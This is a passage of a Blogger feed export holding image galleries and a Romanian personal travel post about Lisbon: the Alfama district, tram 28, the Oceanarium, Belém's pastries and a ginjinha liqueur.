data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkk6WaeONPxQhzS0fRrMyEtyooeNniN21efZaNdfAgUhjQDsTb4IeYftVm-4OYACgO4jzQlNP9X-Ag15_Dg_YMUvGO-Uu1EI0lE7NYZdbcDP3rsTZ_22AzLmafhD-xKbOxPvamtBdpj4V\/s640\/DSCN9120.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYM7MrKFYZRAvNTcbf5pj7gwxU3z1hg5U_fALCwxFogthE2SZUVCZUnq8sX2ge2EBzX1RSGMfsx90VYrS6vhIB0fS1aU1A-xcatIsg7ubUDcytzp0SaoxXdceiwFDdFXWx_oV9-Nan9fZb\/s1600\/DSCN9124.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYM7MrKFYZRAvNTcbf5pj7gwxU3z1hg5U_fALCwxFogthE2SZUVCZUnq8sX2ge2EBzX1RSGMfsx90VYrS6vhIB0fS1aU1A-xcatIsg7ubUDcytzp0SaoxXdceiwFDdFXWx_oV9-Nan9fZb\/s640\/DSCN9124.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivLa_i-HNHDIqc6YCfz0M_DhfJq4Mn3U4vER0pfC9RREFp2kIE2BUUxOAvFREYXQfAG6FUyFrD8qZwQqL-OHGzlryDcHx4obj3bQ4wGEAy9eha2Hs1Jj8k-Ply5ULCC7ZnXtkAYlaAVWPZ\/s1600\/DSCN9126.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivLa_i-HNHDIqc6YCfz0M_DhfJq4Mn3U4vER0pfC9RREFp2kIE2BUUxOAvFREYXQfAG6FUyFrD8qZwQqL-OHGzlryDcHx4obj3bQ4wGEAy9eha2Hs1Jj8k-Ply5ULCC7ZnXtkAYlaAVWPZ\/s640\/DSCN9126.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq58FLO_AbhT4wLLyZ-yJBrk5Yh2yGQcWjcuPD8t8hYDxwmXDX9yb65HSydp-9EJVSiaygbefK9NKYKULl-3sVLMY2KccJe-ReE4F48p_5TQkhU08s23HN20O2op1Z4XP-PjP3Ea7XRxEr\/s1600\/DSCN9130.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq58FLO_AbhT4wLLyZ-yJBrk5Yh2yGQcWjcuPD8t8hYDxwmXDX9yb65HSydp-9EJVSiaygbefK9NKYKULl-3sVLMY2KccJe-ReE4F48p_5TQkhU08s23HN20O2op1Z4XP-PjP3Ea7XRxEr\/s640\/DSCN9130.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitTk9Q8IM_fLx8i5NexgJ_hSlJ0mPDNdtgrl3X5tgqnpWdN6RY7_l-mnhbe1ANbC5DjWvlTDuVtyPhf68VQ5octJLFwWhRY-TBW8rzLFvvJVwDXCmcIhC0HLxn9kx23CGv8a67HYWmIHQ9\/s1600\/DSCN9132.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitTk9Q8IM_fLx8i5NexgJ_hSlJ0mPDNdtgrl3X5tgqnpWdN6RY7_l-mnhbe1ANbC5DjWvlTDuVtyPhf68VQ5octJLFwWhRY-TBW8rzLFvvJVwDXCmcIhC0HLxn9kx23CGv8a67HYWmIHQ9\/s640\/DSCN9132.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGGlH3wzm8UkSxMJ16biS-7gGapULy0d2SpBv1X9W8EprHKVExBmxSWAG0PIP5PlbmxnRyqd5b98Kx7wTXZ8wvo9NKSJ6aoPj5K2hDwIBudMwRmcaTPqsgRn7bhRV898LivoHVzigpOqUC\/s1600\/DSCN9138.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGGlH3wzm8UkSxMJ16biS-7gGapULy0d2SpBv1X9W8EprHKVExBmxSWAG0PIP5PlbmxnRyqd5b98Kx7wTXZ8wvo9NKSJ6aoPj5K2hDwIBudMwRmcaTPqsgRn7bhRV898LivoHVzigpOqUC\/s640\/DSCN9138.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH2jZtim899aHNYKVkPXtYD6xzOdCWPT_Wzi50khobcVGMotCTIO4uq7csKsJhRwyGF453_T1lGA-4QHvpcJmirEai2Uj1QB1TV4e2ZDJd77tVlKuowiRH0eD_xQCxHrKNSa1Cu4aO7sno\/s1600\/20160927_201157.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH2jZtim899aHNYKVkPXtYD6xzOdCWPT_Wzi50khobcVGMotCTIO4uq7csKsJhRwyGF453_T1lGA-4QHvpcJmirEai2Uj1QB1TV4e2ZDJd77tVlKuowiRH0eD_xQCxHrKNSa1Cu4aO7sno\/s640\/20160927_201157.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiDlRPF2JHCSRQQrz2DceKh_lYpIWbyY_kDRqrrQArzz0tHUwTwxll-5z9vVM3UExcRnAtadl21FVlUSeWvqypUr9eaUvDH_9I4DLIexaDcNLHjNaFHlKm1GE_6wlLeY70K4ZDpbk8u4Hr\/s1600\/DSCN9140.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiDlRPF2JHCSRQQrz2DceKh_lYpIWbyY_kDRqrrQArzz0tHUwTwxll-5z9vVM3UExcRnAtadl21FVlUSeWvqypUr9eaUvDH_9I4DLIexaDcNLHjNaFHlKm1GE_6wlLeY70K4ZDpbk8u4Hr\/s640\/DSCN9140.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnmBhO-7kjhYdsWRFiZ6zpw4UUPgO9HMA1FQ2IqvRQHxdftqiUJwbEFhP3UAXJnVi2c2QrToFbcypxdL-HSVdAxiNz3Jms14RShdE6_X96PCaXHacA4rOabP8_HjemhMe6RSaFUTiop8lG\/s1600\/DSCN9142.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnmBhO-7kjhYdsWRFiZ6zpw4UUPgO9HMA1FQ2IqvRQHxdftqiUJwbEFhP3UAXJnVi2c2QrToFbcypxdL-HSVdAxiNz3Jms14RShdE6_X96PCaXHacA4rOabP8_HjemhMe6RSaFUTiop8lG\/s640\/DSCN9142.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw656uoG75iCLA_mcF8LTdsWPgKtBQ-lv6NgVWJHXhIbjVeZAyFFOJEM7ezYqB4lBSXLOSpvLhgVBk3BVhIDVMnKsmB22sLbnDb8mj3xfBPcGPHw2l_kcPmFUnaY0Y_MvhTRCpdkjq9IIi\/s1600\/DSCN9145.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw656uoG75iCLA_mcF8LTdsWPgKtBQ-lv6NgVWJHXhIbjVeZAyFFOJEM7ezYqB4lBSXLOSpvLhgVBk3BVhIDVMnKsmB22sLbnDb8mj3xfBPcGPHw2l_kcPmFUnaY0Y_MvhTRCpdkjq9IIi\/s640\/DSCN9145.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsM9HrXyeNw1NPdi5oNf1rfKNuuIiSjG2-T_p5RAqJRc2nbHoi_AApDXp6pqwqqymm3j7kN6LQiXppvfV4AVJ98lItdUWTM2lZCXqczp9yOUH8KQThBObIjV02Vwk5Myv_mgLLiRjUtTDz\/s1600\/DSCN9150.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsM9HrXyeNw1NPdi5oNf1rfKNuuIiSjG2-T_p5RAqJRc2nbHoi_AApDXp6pqwqqymm3j7kN6LQiXppvfV4AVJ98lItdUWTM2lZCXqczp9yOUH8KQThBObIjV02Vwk5Myv_mgLLiRjUtTDz\/s640\/DSCN9150.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGd8ffV6_E5P2c65ZNzsVVkCOSlK3nYFlle2aIbmqYybIIYcHYuLh9fMRcUPidgghZd2HCzAlNQ1b6Cjg_qRLJ0aQSuc09BHtPyL6xRnrX-imnmoK8lV1MYJpoFAzxWfYsACm7lL5vj1ZH\/s1600\/DSCN9156.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGd8ffV6_E5P2c65ZNzsVVkCOSlK3nYFlle2aIbmqYybIIYcHYuLh9fMRcUPidgghZd2HCzAlNQ1b6Cjg_qRLJ0aQSuc09BHtPyL6xRnrX-imnmoK8lV1MYJpoFAzxWfYsACm7lL5vj1ZH\/s640\/DSCN9156.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/4339483236451589114\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/02\/santa-teresa-di-gallura-si-vremea.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/4339483236451589114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/4339483236451589114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/02\/santa-teresa-di-gallura-si-vremea.html","title":"Santa Teresa di Gallura și vremea visării"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP3n_h_9l-9xgtS1OEu_KBJVOshNLRGLL-NcPvgbGz2IzeEt5pPtHnVSoDsoTSZBm4-ODF_Ab3U8u6_rVlFvt3df-8-n3BYytUR8Iw2Ywve7Y28c6r3Ni5wKVxUQXjgjlQpn2rC1uz-QOf\/s72-c\/20160927_185132.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-284573328064588557"},"published":{"$t":"2018-02-12T19:42:00.002+02:00"},"updated":{"$t":"2018-02-12T19:42:45.446+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lisabona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Portugalia"}],"title":{"type":"text","$t":"Lisabona, în culori aprinse"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilII4FYRVXX4ZVCPVB6bAyJR5MECKWPvv2khpSCH5wp-LSMsdy-Vt28SxKrs7bG5xYiWUM3Rp-RE9lDen0Ez02cNFD_uAO8RVkinJpKO6vHAzjRiRWxAmvKcV3HI-upW2Lul3mEP6nvNnB\/s1600\/Picture+005.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilII4FYRVXX4ZVCPVB6bAyJR5MECKWPvv2khpSCH5wp-LSMsdy-Vt28SxKrs7bG5xYiWUM3Rp-RE9lDen0Ez02cNFD_uAO8RVkinJpKO6vHAzjRiRWxAmvKcV3HI-upW2Lul3mEP6nvNnB\/s640\/Picture+005.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDe la etajul 7, unde am stat în Lisabona, totul părea încântător, mai ales apartamentul bătrânei pe care am stokerit-o cu noul nostru cumpărat binoclu. Fiecare străduță, fiecare ungher, zid crăpat sau pereche de pantaloni pusă la uscat într-un mod neconvențional în \u003Cb\u003E\u003Ci\u003EAlfama\u003C\/i\u003E\u003C\/b\u003E, trebuia fotografiată căci, deh, și aparatul era nou. Unele poze ieșeau mai bune, majoritatea erau proaste. Am ajuns (și aici) în piața de vechituri a orașului - \u003Cb\u003E\u003Ci\u003EFeira da Ladra\u003C\/i\u003E\u003C\/b\u003E, deși prima noastră experiență (cu cea din Paris) fusese proastă. Ne-am cumpărat chiar o tablă de șah, cu piese cu tot, și un rinocer de lemn. Needless to say că pe prima nu am folosit-o niciodată. Rinocerul stă încă pe o poliță din sufragerie dar, între timp, am reușit să îi rup gâtul. O altă oprire de pomină a fost la masă, prima masă din oraș, unde am mâncat cod (\u003Ci\u003Ebacalhau\u003C\/i\u003E) murat, cu aromă de șosete nespălată și ținute în saramură pentru câteva luni, faimoase specialitate locală pe care eu o pot asocia numai cu spaniola supă \u003Ci\u003Egazpacho\u003C\/i\u003E, ca hidoșenie în materie de mâncare. Ne-am plimbat ceva în prima zi în Lisabona. Am căutat, cu disperare,  \u003Ci\u003Emiradores \u003C\/i\u003E(ex: Santa Lucia), din care să vedem orașul de sus. Întotdeauna lucrurile par mai faine de la distanță sau văzute în întregime, poate de aceea alergăm și noi, turiștii, după locuri aflate la înălțime, de unde să cuprindem totul dintr-o privire. Avem astfel senzația că nu ne-am dat osteneala degeaba să ajungem acolo, că a meritat deranjul, fiindcă acum știm despre ce e vorba și le putem spunde și altora. În Lisabona, nu am ratat niciun prilej pentru a căpăta o imagine de ansamblu: am urcat pe dealuri și în turnuri ruinate sau încă pe deplin funcționale, ne-am dat cu veselul \u003Ci\u003Etramvai 28\u003C\/i\u003E, cel mai vechi din oraș, am filmat coborârea în partea de jos a orașului cu funicularul ăla drăguț, numit \u003Cb\u003E\u003Ci\u003EAscensor de Gloria\u003C\/i\u003E\u003C\/b\u003E...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCând ne-am săturat de atâta hoinăreală, ne-am oprit pe la \u003Ci\u003E\u003Cb\u003EPavilionul Cunoașterii\u003C\/b\u003E\u003C\/i\u003E, un muzeu științific interactiv și la \u003Ca href=\"https:\/\/www.oceanario.pt\/en\"\u003E\u003Cb\u003E\u003Ci\u003EOceanariu\u003C\/i\u003E\u003C\/b\u003E\u003C\/a\u003E. Am aflat (și apoi uitat) cum sunt construite lucrurile, am mers cu bicicleta pe sârmă, după care ne-am delectat admirând pinguini, castori și steluțe de mare. Ambele locuri merită vizitate, atât cu copii (vor fi extaziați), cât și singuri. De la Oceanariu, am traversat estuarul râului\u0026nbsp;\u003Cb\u003E\u003Ci\u003ETagus \u003C\/i\u003E\u003C\/b\u003Ecu telecabina și am ajuns la monumentul lui \u003Cb\u003E\u003Ci\u003EVasco Da Gama\u003C\/i\u003E\u003C\/b\u003E. E o plimbare faina, mai ales seara, la apus.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nÎn aceeași seară, ne-am delectat cu \u003Ci\u003Eginha\u003C\/i\u003E\u003Cb style=\"font-style: italic;\"\u003E, \u003C\/b\u003Eun soi de vișinată spaniolă. Aniversam o zi de naștere, dar și, deși nu știam atunci, fuga mea dintr-o situație dificilă. Îmi mai aduc aminte și acum magazinul vechi, cu aer de băcănie și dulapuri înalte din lemn, de unde ne-am cumpărat sticluța magică. Bătrânul proprietar a fost emoționat până la lacrimi când i-am cerut trăscăul cu pricina. Nu ne-a lăsat să plecăm până nu am ciocnit câte un păhăruț cu el și ne-a sfătuit, patern, să nu abuzăm, fiindcă un litru ar putea fi prea mult pentru noi. Avea dreptate, bietul, dar ginha e bună și dulce și numai capetele noastre seci știu cum s-au simțit în dimineața de după.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nÎn ultima zi ne-am întors din nou la mare, de data asta în \u003Cb\u003E\u003Ci\u003EBelem\u003C\/i\u003E\u003C\/b\u003E, pentru a vedea turnul, a vizita biserica \u003Cb\u003EJerónimos\u003C\/b\u003E, muzeul de corăbii și cel de trăsuri. Nu mi-au rămas prea multe în minte din cele 2 vizite, poate și fiindcă vasele și trăsurile erau bine îngrădite, lipsindu-le astfel componenta de interactivitate pe care o întânisem în Pavilionul Cunoașterii. Apoi am mers să mâncăm \u003Cb\u003E\u003Ci\u003Enatas de belem\u003C\/i\u003E\u003C\/b\u003E, niște tartine cu cremă de ou care sunt mândria spaniolilor, și pentru care stai la coadă în fața faimoasei patiserii, \u003Cb\u003E\u003Ca href=\"http:\/\/pasteisdebelem.pt\/en\/\" target=\"_blank\"\u003E\u003Ci\u003EPasteis de Belem\u003C\/i\u003E\u003C\/a\u003E\u003C\/b\u003E, cel puțin o jumătate de oră. Nu știu dacă merită așteptarea, Lisabona e plină de patiserii cu produse delicioase, unde poți servi un mic dejun consistent cu un pateu sărat, unul dulce și o mare cană de cafea cu lapte la câțiva euro, dar pentru experiența turistică, ca să zic așa, și \u003Cb\u003E\u003Ci\u003Eazulejos \u003C\/i\u003E\u003C\/b\u003E(faianța albă, pictată cu scenete trasate în albastru, care poate fi întâlnită și în Andaluzia) de pe pereți, patiseria merită văzută.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ci\u003ECe ar mai fi de văzut?\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCa în orice vacanță, tot ceea ce vi se pare interesant. Orașul e pitoresc în felul lui, pe jumătate decăzut, dar mustind de culoare și viață, albul clădirilor și albastrul râului și al oceanului fac echipă bună iar la o jumătate de oră în jur, sunt câteva orășele care merită văzute: \u003Ci\u003ESintra, Cascais, Estoril\u003C\/i\u003E... Eu nu am ajuns decât în Sintra, dar cu siguranță m-aș întoarce acolo pentru un pic de dezmăț turistic, la malul Atlanticului.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJII7zUyCf1VvIkvRXS1hY7X4IXN3PRm3pnd0gxYA7gL8Sa62jRa6hbqD5qHBdiinQelhJ543934MQ8g5WEl5-v76UKnwXPPek6KdPYw5Lui65262M2qu0uOlTdJVeK7_0rF4RJqOEXnC6\/s1600\/Picture+032.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJII7zUyCf1VvIkvRXS1hY7X4IXN3PRm3pnd0gxYA7gL8Sa62jRa6hbqD5qHBdiinQelhJ543934MQ8g5WEl5-v76UKnwXPPek6KdPYw5Lui65262M2qu0uOlTdJVeK7_0rF4RJqOEXnC6\/s640\/Picture+032.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCQkYO2yw4a4zt1smAH1id1vM9_RC_PBGNK80tJ7mLr6VufW__m6bKs911N4Y435hL9ewoWnSDUWwVlaCLNP6wLYW5dP02plp6CPX6dhoNQ3hhkrQY7pYAr30wm237jD28LjSS15JnM2dx\/s1600\/Picture+035.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCQkYO2yw4a4zt1smAH1id1vM9_RC_PBGNK80tJ7mLr6VufW__m6bKs911N4Y435hL9ewoWnSDUWwVlaCLNP6wLYW5dP02plp6CPX6dhoNQ3hhkrQY7pYAr30wm237jD28LjSS15JnM2dx\/s640\/Picture+035.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZSRSkDQ_aYVnJ7offdZUYmTD1D0sOqsujc5-l0UazSbCuXMzFSmrOO7_BLJbgjJl38uGKG2qEX4O-PW4pvpJrr-jE_rnnQLM7ACvQ5Q3sEJHg22Y73Kt1f4dBdM2VHicoqbLOymxa-4UK\/s1600\/Picture+058.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZSRSkDQ_aYVnJ7offdZUYmTD1D0sOqsujc5-l0UazSbCuXMzFSmrOO7_BLJbgjJl38uGKG2qEX4O-PW4pvpJrr-jE_rnnQLM7ACvQ5Q3sEJHg22Y73Kt1f4dBdM2VHicoqbLOymxa-4UK\/s640\/Picture+058.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_SVcspzOzpDvoI5iuGF96a_RRJUIeFWRBSkqhxd4pXlAe0_dSSZOKYsTkQ4X8Sgc88P9n9Jyrc3i2ZEFz0QSoEA3tNU79mFwfKqro7hiRspuxJXk8iveB21Y3WAyR-SV_iVOxyP-kCNLv\/s1600\/Picture+060.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_SVcspzOzpDvoI5iuGF96a_RRJUIeFWRBSkqhxd4pXlAe0_dSSZOKYsTkQ4X8Sgc88P9n9Jyrc3i2ZEFz0QSoEA3tNU79mFwfKqro7hiRspuxJXk8iveB21Y3WAyR-SV_iVOxyP-kCNLv\/s640\/Picture+060.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXIkv6qCKApEAVyO2ofEvlh3Qj23EpE8ILUuJGsYVjPM5F4uoQOxJ_6fv6uLI4SzZOqbKZE65m8-xy-nD7K6bCV0DBnQSF8QRWcDtdeVyx-l4oK1Ll4iweE2ZWgmnW_RBHbPFFF1Z-A7ci\/s1600\/Picture+083.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" 